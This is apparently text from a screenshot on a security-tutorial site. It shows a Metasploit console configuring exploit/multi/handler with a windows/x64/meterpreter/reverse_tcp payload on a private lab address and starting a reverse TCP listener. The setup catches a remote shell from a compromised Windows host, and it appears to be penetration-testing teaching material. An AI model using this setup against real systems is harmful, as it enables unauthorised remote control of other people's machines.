 clipboard.png - JPEGView
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf5 exploit(multi/handler) > set lport 1121
lport => 1121
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:1121
安全鸭